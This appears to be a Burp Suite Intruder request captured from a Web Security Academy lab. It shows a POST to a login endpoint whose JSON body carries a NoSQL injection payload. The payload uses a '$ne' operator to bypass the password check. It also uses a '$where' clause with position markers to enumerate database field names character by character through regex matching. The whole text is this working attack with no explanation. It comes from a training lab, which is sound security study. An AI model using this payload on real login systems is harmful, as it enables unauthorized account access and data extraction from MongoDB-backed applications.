 Target: https://0aa700250321d75e80b75886005b003f.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0aa700250321d75e80b75886005b003f.web-security-academy.net
3 Cookie: session=HJpMFwXvZKhlWsfxAV9S2i1t5FBeSgq8
4 Content-Length: 96
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0aa700250321d75e80b75886005b003f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa700250321d75e80b75886005b003f.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {"username":"carlos","password":{"$ne": ""}, "$where":"Object.keys(this)[§0§].match('^.{§0§}§a§.*')" }